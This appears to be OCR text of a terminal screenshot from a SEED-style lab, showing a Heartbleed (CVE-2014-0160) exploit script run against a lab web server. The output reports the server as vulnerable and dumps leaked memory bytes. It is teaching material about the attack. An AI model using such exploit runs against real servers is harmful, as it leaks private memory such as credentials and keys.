 [01/17/2022 03:22] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......n.............|w..qI.......2.9..y#S(.3*qHuuE:.1.....n.1|.H^R21.R#hA+;.+...X: Z............7.q.#.R..,
$..../K......i...7 .RX........>}..>...}h-.+.;K..0.<5U..(.Q}4c.......k{..HYy.....B`...`...`....<....3t
[01/17/2022 03:22] seed@ubuntu:~$
ubunt